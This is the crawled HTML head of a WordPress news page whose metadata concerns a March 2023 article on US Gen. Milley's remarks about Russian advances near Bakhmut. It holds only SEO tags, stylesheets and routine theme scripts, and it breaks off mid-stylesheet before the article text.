

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://planetnews.com/updates/us-gen-milley-moscow-makes-small-advances-near-bakhmut-but-at-great-cost.html
body_size: 26116
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>US Says Moscow Makes Small Advances Near Bakhmut but At Great Cost</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://planetnews.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Putin-led military is making tactical forward movement close to Bakhmut city in eastern Ukraine; but at a significant cost - US Gen. Milley." />
	<link rel="canonical" href="https://planetnews.com/updates/us-gen-milley-moscow-makes-small-advances-near-bakhmut-but-at-great-cost.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="US Says Moscow Makes Small Advances Near Bakhmut but At Great Cost" />
	<meta property="og:description" content="Putin-led military is making tactical forward movement close to Bakhmut city in eastern Ukraine; but at a significant cost - US Gen. Milley." />
	<meta property="og:url" content="https://planetnews.com/updates/us-gen-milley-moscow-makes-small-advances-near-bakhmut-but-at-great-cost.html" />
	<meta property="og:site_name" content="PlanetNews.com" />
	<meta property="article:published_time" content="2023-03-16T10:56:30+00:00" />
	<meta property="og:image" content="https://planetnews.com/wp-content/uploads/2023/03/US-Gen.-Mark-Milley-Says-Moscow-Making-Small-Advances-Near-Bakhmut-but-at-Great-Cost.png" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="700" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Marvin Dalton" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Marvin Dalton" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://planetnews.com/updates/us-gen-milley-moscow-makes-small-advances-near-bakhmut-but-at-great-cost.html","url":"https://planetnews.com/updates/us-gen-milley-moscow-makes-small-advances-near-bakhmut-but-at-great-cost.html","name":"US Says Moscow Makes Small Advances Near Bakhmut but At Great Cost","isPartOf":{"@id":"https://planetnews.com/#website"},"primaryImageOfPage":{"@id":"https://planetnews.com/updates/us-gen-milley-moscow-makes-small-advances-near-bakhmut-but-at-great-cost.html#primaryimage"},"image":{"@id":"https://planetnews.com/updates/us-gen-milley-moscow-makes-small-advances-near-bakhmut-but-at-great-cost.html#primaryimage"},"thumbnailUrl":"https://planetnews.com/wp-content/uploads/2023/03/US-Gen.-Mark-Milley-Says-Moscow-Making-Small-Advances-Near-Bakhmut-but-at-Great-Cost.png","datePublished":"2023-03-16T10:56:30+00:00","author":{"@id":"https://planetnews.com/#/schema/person/5d6652580d17cfe17ac7ea1eabf1f7ed"},"description":"Putin-led military is making tactical forward movement close to Bakhmut city in eastern Ukraine; but at a significant cost - US Gen. Milley.","breadcrumb":{"@id":"https://planetnews.com/updates/us-gen-milley-moscow-makes-small-advances-near-bakhmut-but-at-great-cost.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://planetnews.com/updates/us-gen-milley-moscow-makes-small-advances-near-bakhmut-but-at-great-cost.html"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://planetnews.com/updates/us-gen-milley-moscow-makes-small-advances-near-bakhmut-but-at-great-cost.html#primaryimage","url":"https://planetnews.com/wp-content/uploads/2023/03/US-Gen.-Mark-Milley-Says-Moscow-Making-Small-Advances-Near-Bakhmut-but-at-Great-Cost.png","contentUrl":"https://planetnews.com/wp-content/uploads/2023/03/US-Gen.-Mark-Milley-Says-Moscow-Making-Small-Advances-Near-Bakhmut-but-at-Great-Cost.png","width":1200,"height":700,"caption":"US Gen. Milley Says Moscow Making Small Advances Near Bakhmut but at Great Cost"},{"@type":"BreadcrumbList","@id":"https://planetnews.com/updates/us-gen-milley-moscow-makes-small-advances-near-bakhmut-but-at-great-cost.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://planetnews.com/"},{"@type":"ListItem","position":2,"name":"US Gen. Milley Says Moscow Making Small Advances Near Bakhmut but at Great Cost"}]},{"@type":"WebSite","@id":"https://planetnews.com/#website","url":"https://planetnews.com/","name":"PlanetNews.com","description":"Latest News with Daily Updates","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://planetnews.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://planetnews.com/#/schema/person/5d6652580d17cfe17ac7ea1eabf1f7ed","name":"Marvin Dalton","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://planetnews.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/30a24cc7fa5a6e357ec1e475ea228e533f8c5e6ba3258f8e25f1395779960a93?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/30a24cc7fa5a6e357ec1e475ea228e533f8c5e6ba3258f8e25f1395779960a93?s=96&d=mm&r=g","caption":"Marvin Dalton"},"url":"https://planetnews.com/author/newsnoweditor2"}]}</script>
	<!-- / Yoast SEO plugin. -->



<link rel="alternate" type="application/rss+xml" title="PlanetNews.com &raquo; Feed" href="https://planetnews.com/feed" />
<link rel="alternate" type="application/rss+xml" title="PlanetNews.com &raquo; Comments Feed" href="https://planetnews.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="PlanetNews.com &raquo; US Gen. Milley Says Moscow Making Small Advances Near Bakhmut but at Great Cost Comments Feed" href="https://planetnews.com/updates/us-gen-milley-moscow-makes-small-advances-near-bakhmut-but-at-great-cost.html/feed" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://planetnews.com/wp-includes/css/dist/block-library/style.min.css?ver=007d097419981c932cac4baeaaceb923' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='quads-style-css-css' href='https://planetnews.com/wp-content/plugins/quick-adsense-reloaded/includes/gutenberg/dist/blocks.style.build.css?ver=2.0.93' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bg-shce-genericons-css' href='https://planetnews.com/wp-content/plugins/show-hidecollapse-expand/assets/css/genericons/genericons.css?ver=007d097419981c932cac4baeaaceb923' type='text/css' media='all' />
<link rel='stylesheet' id='bg-show-hide-css' href='https://planetnews.com/wp-content/plugins/show-hidecollapse-expand/assets/css/bg-show-hide.css?ver=007d097419981c932cac4baeaaceb923' type='text/css' media='all' />
<link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://planetnews.com/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=4.0.3' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

			.crp_related.crp-rounded-thumbs a {
				width: 150px;
                height: 150px;
				text-decoration: none;
			}
			.crp_related.crp-rounded-thumbs img {
				max-width: 150px;
				margin: auto;
			}
			.crp_related.crp-rounded-thumbs .crp_title {
				width: 100%;
			}
			
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://planetnews.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307caf' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://planetnews.com/wp-content/themes/Newspaper/style.css?ver=12.7' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307caf' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://planetnews.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://planetnews.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<style id='quads-styles-inline-css' type='text/css'>

    .quads-location ins.adsbygoogle {
        background: transparent !important;
    }.quads-location .quads_rotator_img{ opacity:1 !important;}
    .quads.quads_ad_container { display: grid; grid-template-columns: auto; grid-gap: 10px; padding: 10px; }
    .grid_image{animation: fadeIn 0.5s;-webkit-animation: fadeIn 0.5s;-moz-animation: fadeIn 0.5s;
        -o-animation: fadeIn 0.5s;-ms-animation: fadeIn 0.5s;}
    .quads-ad-label { font-size: 12px; text-align: center; color: #333;}
    .quads_click_impression { display: none;} .quads-location, .quads-ads-space{max-width:100%;} @media only screen and (max-width: 480px) { .quads-ads-space, .penci-builder-element .quads-ads-space{max-width:340px;}}
</style>
<script type="text/javascript" src="https://planetnews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://planetnews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://planetnews.com/wp-json/wp/v2/posts/12788" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://planetnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fplanetnews.com%2Fupdates%2Fus-gen-milley-moscow-makes-small-advances-near-bakhmut-but-at-great-cost.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://planetnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fplanetnews.com%2Fupdates%2Fus-gen-milley-moscow-makes-small-advances-near-bakhmut-but-at-great-cost.html&#038;format=xml" />
<script>document.cookie = 'quads_browser_width='+screen.width;</script>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/planetnews.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%.html"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/planetnews.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7";
var td_get_template_directory_uri="https:\/\/planetnews.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#022e68";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="e9e2885efb";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-page-content .widgettitle{color:#fff}.td-menu-background,.td-search-background{background-image:url('https://planetnews.com/wp-content/uploads/2020/05/menu_background.jpg')}:root{--td_theme_color:#022e68;--td_slider_text:rgba(2,46,104,0.7);--td_mobile_menu_color:#005080;--td_mobile_gradient_one_mob:#005080;--td_mobile_gradient_two_mob:rgba(0,33,53,0.93);--td_mobile_text_active_color:#000000;--td_page_title_color:#044f7b;--td_page_h_color:#044f7b}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#022e68}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header 